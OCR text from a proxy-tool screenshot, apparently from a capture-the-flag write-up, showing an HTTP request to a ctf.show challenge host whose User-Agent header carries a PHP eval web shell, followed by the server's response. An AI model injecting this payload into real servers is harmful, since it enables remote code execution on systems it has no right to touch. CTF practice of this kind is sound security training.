 retty Raw Hex \n
Pretty Raw Hex Render \n
GET / HTTP/1.1
2 Host:
bebbaf7b-cbff-4436-a77c-bdd924993345.challenge.ctf.show
3 User-Agent: <?php @eval($_POST[123]);?>
Accept:
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 30 Oct 2021 09:22:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close